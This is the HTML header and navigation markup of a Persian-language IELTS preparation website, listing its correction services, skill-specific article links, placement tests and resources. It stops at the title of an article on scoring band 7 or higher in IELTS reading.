						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://t.me/ielts_i_can">
				<i aria-hidden="true" class="fas fa-phone-square"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://t.me/ielts_i_can">989034562015+</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bbc08dc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="bbc08dc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://wa.me/9809034562015">
				<i aria-hidden="true" class="fab fa-whatsapp-square"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://wa.me/9809034562015">989034562015+</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85b57c3 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="85b57c3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://wa.me/9809034562015">
				<i aria-hidden="true" class="fas fa-envelope-square"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://wa.me/9809034562015">ieltsican@gmail.com</a>
				</span>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4160888 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4160888" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-765ba05" data-id="765ba05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae52720 elementor-widget elementor-widget-global elementor-global-35446 elementor-widget-jet-mega-menu" data-id="ae52720" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-4-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu  jet-menu--animation-type-fade "><li id="jet-menu-item-35547" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-home jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-35547"><a href="https://ieltsican.com/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">صفحه نخست</div></div></a></li>
<li id="jet-menu-item-35321" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-35321"><a href="https://ieltsican.com/writing-correction/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تصحیح رایتینگ آیلتس</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35322" class="elementor elementor-35322" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4840570 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4840570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25fa930" data-id="25fa930" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-19d1cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19d1cce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-103599a" data-id="103599a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6be9873 elementor-widget elementor-widget-image" data-id="6be9873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/writing-speaking-correction/">
							<img width="200" height="200" src="https://ieltsican.com/wp-content/uploads/writing-edit-1-200x200.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">تصحیح رایتینگ آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d6f37c elementor-widget elementor-widget-text-editor" data-id="4d6f37c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/writing-correction/#editpackage">بسته‌های یک عددی تصحیح رایتینگ آیلتس</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32daecb elementor-widget elementor-widget-text-editor" data-id="32daecb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/writing-correction/#235writingpackage">پکیج‌های دوتایی و ده‌تایی تصحیح رایتینگ آیلتس آکادمیک و جنرال</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2d1b63 elementor-widget elementor-widget-text-editor" data-id="e2d1b63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/writing-correction/#onemonthpack">بسته‌های مدت‌دار پشتیبانی و تصحیح رایتینگ آیلتس (سه ماهه)</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
<li id="jet-menu-item-36539" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-36539"><a href="https://ieltsican.com/speaking-correction/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تصحیح اسپیکینگ آیلتس</div></div></a></li>
<li id="jet-menu-item-36679" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-36679"><a href="https://ieltsican.com/onlinecourse/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">کلاس آنلاین</div></div></a></li>
<li id="jet-menu-item-35373" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-home jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-35373"><a href="http://ieltsican.com" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">مقالات آموزشی</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35374" class="elementor elementor-35374" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-0b034a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b034a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-56ab5c3" data-id="56ab5c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58a5c79 elementor-widget elementor-widget-image" data-id="58a5c79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/ielts/">
							<img width="300" height="294" src="https://ieltsican.com/wp-content/uploads/intro-300x294.png" class="attachment-medium size-medium" alt="معرفی آزمون آیلتس IELTSICAN.com" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/intro-300x294.png 300w, https://ieltsican.com/wp-content/uploads/intro.png 309w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">معرفی آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67e7859 elementor-widget elementor-widget-text-editor" data-id="67e7859" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/what-is-ielts/">آشنایی با آیلتس</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b354103 elementor-widget elementor-widget-text-editor" data-id="b354103" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-keypoint/">نکات کلیدی</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4776d25 elementor-widget elementor-widget-text-editor" data-id="4776d25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/key-to-success/">کلید موفقیت در آزمون آیلتس</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7214825" data-id="7214825" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6403cf elementor-widget elementor-widget-image" data-id="e6403cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/ielts-listening/">
							<img width="300" height="294" src="https://ieltsican.com/wp-content/uploads/listening-300x294.png" class="attachment-medium size-medium" alt="لیسنینگ listening آیلتس Ielts" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/listening-300x294.png 300w, https://ieltsican.com/wp-content/uploads/listening.png 556w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">لیسنینگ آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e288e72 elementor-widget elementor-widget-text-editor" data-id="e288e72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-listening-changes-in-2020/">تغییرات لیسنینگ 2020</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3fab7c4 elementor-widget elementor-widget-text-editor" data-id="3fab7c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts_listening_structure/">ساختار لیسنینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fadf78 elementor-widget elementor-widget-text-editor" data-id="0fadf78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-liestening-sample-question/">نمونه سوال لیسنینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3355fc0 elementor-widget elementor-widget-text-editor" data-id="3355fc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-listening-dos-donts/">بایدها و نبایدها</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5662a4a elementor-widget elementor-widget-text-editor" data-id="5662a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/7plus-in-ielts-listening/">نمره ۷+ لیسنینگ</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fb37ffb" data-id="fb37ffb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e905cdc elementor-widget elementor-widget-image" data-id="e905cdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/ielts-reading/">
							<img width="300" height="294" src="https://ieltsican.com/wp-content/uploads/reading1-1-300x294.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/reading1-1-300x294.png 300w, https://ieltsican.com/wp-content/uploads/reading1-1.png 309w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">ریدینگ آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b58e7b elementor-widget elementor-widget-text-editor" data-id="3b58e7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts_reading_structure/">ساختار ریدینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-89f36e2 elementor-widget elementor-widget-text-editor" data-id="89f36e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-reading-sample-question/">نمونه سوال ریدینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e58bfa elementor-widget elementor-widget-text-editor" data-id="4e58bfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-reading-dos-donts/">بایدها و نبایدها</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e760f29 elementor-widget elementor-widget-text-editor" data-id="e760f29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/7plus-in-ielts-reading/">نمره ۷+ ریدینگ</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ada7dc4" data-id="ada7dc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-067e717 elementor-widget elementor-widget-image" data-id="067e717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/ielts-writing/">
							<img width="300" height="294" src="https://ieltsican.com/wp-content/uploads/writing-2-300x294.png" class="attachment-medium size-medium" alt="آمورس رایتینگ آیلتس IELTS Writing" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/writing-2-300x294.png 300w, https://ieltsican.com/wp-content/uploads/writing-2.png 309w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">رایتینگ آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a4e89e elementor-widget elementor-widget-text-editor" data-id="6a4e89e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/7plus-in-ielts-writing/">10 نکته کلیدی رایتینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-acf8019 elementor-widget elementor-widget-text-editor" data-id="acf8019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-writing-structure/">ساختار رایتینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a446f7 elementor-widget elementor-widget-text-editor" data-id="8a446f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-writing-dos-donts/">بایدها و نبایدها</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-38f780d" data-id="38f780d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4fe9fb elementor-widget elementor-widget-image" data-id="d4fe9fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/ielts-speaking/">
							<img width="300" height="294" src="https://ieltsican.com/wp-content/uploads/Speaking-2-300x294.png" class="attachment-medium size-medium" alt="آموزش اسپیکینگ آیلتس Ielts Speaking" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/Speaking-2-300x294.png 300w, https://ieltsican.com/wp-content/uploads/Speaking-2.png 309w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">اسپیکینگ آیلتس</figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b45f74 elementor-widget elementor-widget-text-editor" data-id="2b45f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts_speaking_structure/">ساختار اسپیکینگ</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ae172b elementor-widget elementor-widget-text-editor" data-id="0ae172b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://ieltsican.com/ielts-speaking-dos-donts/">بایدها و نبایدها</a></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
<li id="jet-menu-item-35472" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-35472"><a href="https://ieltsican.com/english-placement-test/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">آزمون تعیین سطح</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35473" class="elementor elementor-35473" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-c5af6ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5af6ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b74995" data-id="0b74995" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a3c783 elementor-widget elementor-widget-image" data-id="9a3c783" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/oxford-placement-test/">
							<img width="450" height="321" src="https://ieltsican.com/wp-content/uploads/opt.jpg" class="attachment-large size-large" alt="آزمون تعیین سطح آکسفورد opt" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/opt.jpg 450w, https://ieltsican.com/wp-content/uploads/opt-300x214.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"> تعیین سطح عمومی (OPT)</figcaption>
										</figure>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2966c3c" data-id="2966c3c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80092b1 elementor-widget elementor-widget-image" data-id="80092b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/word-associate-test/">
							<img width="300" height="214" src="https://ieltsican.com/wp-content/uploads/wat-300x214.jpg" class="attachment-medium size-medium" alt="آزمون تعیین سطح زبان انلگیسی" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/wat-300x214.jpg 300w, https://ieltsican.com/wp-content/uploads/wat.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">سنجش عمق دانش واژگان</figcaption>
										</figure>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87ae3b4" data-id="87ae3b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-147a358 elementor-widget elementor-widget-image" data-id="147a358" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/vlt2000/">
							<img width="450" height="321" src="https://ieltsican.com/wp-content/uploads/تست-واژگان-2000.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/تست-واژگان-2000.jpg 450w, https://ieltsican.com/wp-content/uploads/تست-واژگان-2000-300x214.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">تعیین سطح دامنه لغت (۲۰۰۰)</figcaption>
										</figure>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2c90f90" data-id="2c90f90" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae6d4c5 elementor-widget elementor-widget-image" data-id="ae6d4c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d8%b3%d8%b7%d8%ad-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86-vlt-3000/">
							<img width="450" height="321" src="https://ieltsican.com/wp-content/uploads/تست-واژکان-3000.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/تست-واژکان-3000.jpg 450w, https://ieltsican.com/wp-content/uploads/تست-واژکان-3000-300x214.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">تعیین سطح دامنه لغت (۳۰۰۰)</figcaption>
										</figure>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ad09d80" data-id="ad09d80" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb05588 elementor-widget elementor-widget-image" data-id="cb05588" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
											<a href="https://ieltsican.com/vlt-5000/">
							<img width="450" height="321" src="https://ieltsican.com/wp-content/uploads/تست-واژگان-5000.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/تست-واژگان-5000.jpg 450w, https://ieltsican.com/wp-content/uploads/تست-واژگان-5000-300x214.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">تعیین سطح دامنه لغت (۵۰۰۰)</figcaption>
										</figure>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
<li id="jet-menu-item-35396" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-post jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-35396"><a href="https://ieltsican.com/ielts-resources/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">منابع</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35397" class="elementor elementor-35397" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e704ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e704ddd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b969724" data-id="b969724" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1cfe1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1cfe1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd247da" data-id="cd247da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-86c1f64 elementor-widget elementor-widget-image" data-id="86c1f64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://ieltsican.com/ielts-resources/">
							<img width="220" height="300" src="https://ieltsican.com/wp-content/uploads/pile-of-books-220x300.png" class="attachment-medium size-medium" alt="تصحیح رایتینگ آیتلس تصحیح اسپیکینگ آیتلس منابع آیلتس" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/pile-of-books-220x300.png 220w, https://ieltsican.com/wp-content/uploads/pile-of-books.png 454w" sizes="auto, (max-width: 220px) 100vw, 220px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-697fa20" data-id="697fa20" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e799cfb elementor-widget elementor-widget-text-editor" data-id="e799cfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">در این صفحه می‌تونید کتاب‌ها و منابع اصلی آیلتس رو ببینید و به صورت رایگان اونها رو دانلود کنید. IELTSICAN تلاش کرده تا تمام منابع مورد نیاز رو همراه فایل صوتی در کنار هم جمع کنه تا شما دوستان عزیز بتونید در کمترین زمان منابع مورد نیاز خودتون رو تهیه و دانلود کنید.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
<li class="menu-item wpmenucartli wpmenucart-display-left jet-menu-item jet-no-roll-up jet-regular-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-post" data-elementor-id="33189" class="elementor elementor-33189" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3c33be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3c33be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70176b62" data-id="70176b62" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ca3c717 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5ca3c717" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">چگونه می توان به نمره ۷ و بالاتر در بخش ریدینگ آیلتس رسید؟</h2>		</div>
				</div>
